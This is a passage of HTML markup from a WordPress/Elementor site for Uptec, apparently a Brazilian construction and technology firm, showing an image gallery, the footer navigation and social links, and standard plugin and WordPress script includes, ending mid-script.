		<div class="jet-images-layout__image-loader"><span></span></div>
		<a class="jet-images-layout__link " href="http://uptec.net/wp-content/uploads/2023/12/8.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ef6a471">
			<div class="jet-images-layout__image">
				<img decoding="async" class="jet-images-layout__image-instance" src="https://uptec.net/wp-content/uploads/2023/12/8.png" alt="8" loading="lazy">			</div>
			<div class="jet-images-layout__content"></div>
		</a>
	</div>
</div>
<div class="jet-images-layout__item col-desk-2">
	<div class="jet-images-layout__inner">
		<div class="jet-images-layout__image-loader"><span></span></div>
		<a class="jet-images-layout__link " href="http://uptec.net/wp-content/uploads/2024/01/UNITEC-2.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ef6a471">
			<div class="jet-images-layout__image">
				<img decoding="async" class="jet-images-layout__image-instance" src="https://uptec.net/wp-content/uploads/2024/01/UNITEC-2.png" alt="UNITEC" loading="lazy">			</div>
			<div class="jet-images-layout__content"></div>
		</a>
	</div>
</div>
<div class="jet-images-layout__item col-desk-2">
	<div class="jet-images-layout__inner">
		<div class="jet-images-layout__image-loader"><span></span></div>
		<a class="jet-images-layout__link " href="http://uptec.net/wp-content/uploads/2023/12/5.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ef6a471">
			<div class="jet-images-layout__image">
				<img decoding="async" class="jet-images-layout__image-instance" src="https://uptec.net/wp-content/uploads/2023/12/5.png" alt="5" loading="lazy">			</div>
			<div class="jet-images-layout__content"></div>
		</a>
	</div>
</div>
<div class="jet-images-layout__item col-desk-2">
	<div class="jet-images-layout__inner">
		<div class="jet-images-layout__image-loader"><span></span></div>
		<a class="jet-images-layout__link " href="http://uptec.net/wp-content/uploads/2023/12/4.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ef6a471">
			<div class="jet-images-layout__image">
				<img decoding="async" class="jet-images-layout__image-instance" src="https://uptec.net/wp-content/uploads/2023/12/4.png" alt="4" loading="lazy">			</div>
			<div class="jet-images-layout__content"></div>
		</a>
	</div>
</div>
<div class="jet-images-layout__item col-desk-2">
	<div class="jet-images-layout__inner">
		<div class="jet-images-layout__image-loader"><span></span></div>
		<a class="jet-images-layout__link " href="http://uptec.net/wp-content/uploads/2023/12/10.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ef6a471">
			<div class="jet-images-layout__image">
				<img decoding="async" class="jet-images-layout__image-instance" src="https://uptec.net/wp-content/uploads/2023/12/10.png" alt="10" loading="lazy">			</div>
			<div class="jet-images-layout__content"></div>
		</a>
	</div>
</div>
<div class="jet-images-layout__item col-desk-2">
	<div class="jet-images-layout__inner">
		<div class="jet-images-layout__image-loader"><span></span></div>
		<a class="jet-images-layout__link " href="http://uptec.net/wp-content/uploads/2023/12/6.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ef6a471">
			<div class="jet-images-layout__image">
				<img decoding="async" class="jet-images-layout__image-instance" src="https://uptec.net/wp-content/uploads/2023/12/6.png" alt="6" loading="lazy">			</div>
			<div class="jet-images-layout__content"></div>
		</a>
	</div>
</div>
<div class="jet-images-layout__item col-desk-2">
	<div class="jet-images-layout__inner">
		<div class="jet-images-layout__image-loader"><span></span></div>
		<a class="jet-images-layout__link " href="http://uptec.net/wp-content/uploads/2023/12/9-1.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ef6a471">
			<div class="jet-images-layout__image">
				<img decoding="async" class="jet-images-layout__image-instance" src="https://uptec.net/wp-content/uploads/2023/12/9-1.png" alt="9" loading="lazy">			</div>
			<div class="jet-images-layout__content"></div>
		</a>
	</div>
</div>
<div class="jet-images-layout__item col-desk-2">
	<div class="jet-images-layout__inner">
		<div class="jet-images-layout__image-loader"><span></span></div>
		<a class="jet-images-layout__link " href="http://uptec.net/wp-content/uploads/2023/12/7.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ef6a471">
			<div class="jet-images-layout__image">
				<img decoding="async" class="jet-images-layout__image-instance" src="https://uptec.net/wp-content/uploads/2023/12/7.png" alt="7" loading="lazy">			</div>
			<div class="jet-images-layout__content"></div>
		</a>
	</div>
</div>
<div class="jet-images-layout__item col-desk-2">
	<div class="jet-images-layout__inner">
		<div class="jet-images-layout__image-loader"><span></span></div>
		<a class="jet-images-layout__link " href="http://uptec.net/wp-content/uploads/2023/12/2.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ef6a471">
			<div class="jet-images-layout__image">
				<img decoding="async" class="jet-images-layout__image-instance" src="https://uptec.net/wp-content/uploads/2023/12/2.png" alt="2" loading="lazy">			</div>
			<div class="jet-images-layout__content"></div>
		</a>
	</div>
</div>
<div class="jet-images-layout__item col-desk-2">
	<div class="jet-images-layout__inner">
		<div class="jet-images-layout__image-loader"><span></span></div>
		<a class="jet-images-layout__link " href="http://uptec.net/wp-content/uploads/2023/12/11.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ef6a471">
			<div class="jet-images-layout__image">
				<img decoding="async" class="jet-images-layout__image-instance" src="https://uptec.net/wp-content/uploads/2023/12/11.png" alt="11" loading="lazy">			</div>
			<div class="jet-images-layout__content"></div>
		</a>
	</div>
</div>
</div></div>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="206" class="elementor elementor-206 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-ad80698 e-flex e-con-boxed e-con e-parent" data-id="ad80698" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d60e465 e-con-full e-flex e-con e-child" data-id="d60e465" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-8c18afb elementor-widget elementor-widget-image" data-id="8c18afb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="727" src="https://uptec.net/wp-content/uploads/2023/12/LOGO-UPTEC-BRANCA-PNG-1024x930.png" class="attachment-large size-large wp-image-209" alt="" srcset="https://uptec.net/wp-content/uploads/2023/12/LOGO-UPTEC-BRANCA-PNG-1024x930.png 1024w, https://uptec.net/wp-content/uploads/2023/12/LOGO-UPTEC-BRANCA-PNG-300x273.png 300w, https://uptec.net/wp-content/uploads/2023/12/LOGO-UPTEC-BRANCA-PNG-768x698.png 768w, https://uptec.net/wp-content/uploads/2023/12/LOGO-UPTEC-BRANCA-PNG-1536x1396.png 1536w, https://uptec.net/wp-content/uploads/2023/12/LOGO-UPTEC-BRANCA-PNG.png 1741w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a7f67c e-con-full e-flex e-con e-child" data-id="9a7f67c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-3a4d839 elementor-hidden-mobile elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="3a4d839" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3a4d839" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-219"><a href="https://uptec.net/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://www.uptec.net/uptec" class="elementor-item">SOBRE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a href="#servicos" class="elementor-item elementor-item-anchor">SERVIÇOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://uptec.net/portfolio/" class="elementor-item">PORTFÓLIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://uptec.net/contato" class="elementor-item">CONTATO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://uptec.net/trabalheconosco/" class="elementor-item">TRABALHE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-3a4d839" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-219"><a href="https://uptec.net/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://www.uptec.net/uptec" class="elementor-item" tabindex="-1">SOBRE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a href="#servicos" class="elementor-item elementor-item-anchor" tabindex="-1">SERVIÇOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://uptec.net/portfolio/" class="elementor-item" tabindex="-1">PORTFÓLIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://uptec.net/contato" class="elementor-item" tabindex="-1">CONTATO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://uptec.net/trabalheconosco/" class="elementor-item" tabindex="-1">TRABALHE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b10509f e-con-full e-flex e-con e-child" data-id="b10509f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-47e248d elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="47e248d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow-rotate elementor-repeater-item-28a4bf1" href="https://www.facebook.com/UptecConstrucaoTecnologia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow-rotate elementor-repeater-item-021d99c" href="https://www.instagram.com/uptecconstrucao/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow-rotate elementor-repeater-item-de522ce" href="https://www.youtube.com/@uptecconstrucaoetecnologia5563" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow-rotate elementor-repeater-item-877f7fd" href="https://www.linkedin.com/company/24547023" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://uptec.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://uptec.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://uptec.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://uptec.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<script src="https://uptec.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://uptec.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://uptec.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://uptec.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/uptec.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uptec.net\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/uptec.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d81459079b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":892,"title":"UNITEC%20%E2%80%93%20Uptec","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://uptec.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://uptec.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://uptec.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://uptec.net/wp-content/plugins/jet-elements/assets/js/lib/salvattore/salvattore.min.js?ver=1.0.9" id="jet-salvattore-js"></script>
<script src="https://uptec.net/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://uptec.net/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://uptec.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.3" id="ekit-widget-scripts-js"></script>
<script src="http://uptec.net/wp-content/uploads/wpmss/wpmssab.min.js?ver=1703062210" id="wpmssab-js"></script>
<script src="https://uptec.net/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10" id="SmoothScroll-js"></script>
<script src="http://uptec.net/wp-content/uploads/wpmss/wpmss.min.js?ver=1703062210" id="wpmss-js"></script>
<script src="https://uptec.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://uptec.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://uptec.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://uptec.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/uptec.net\/wp-admin\/admin-ajax.php","nonce":"f7e0978ed1","urls":{"assets":"https:\/\/uptec.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/uptec.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/uptec.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://uptec.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script src="https://uptec.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://uptec.net/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://uptec.net/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://uptec.net/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.14" id="jet-elements-js"></script>
<script src="https://uptec.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.3" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://uptec.net/wp-admin/admin-ajax.php","nonce":"8c30426d7f"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://uptec.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.3" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uptec.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 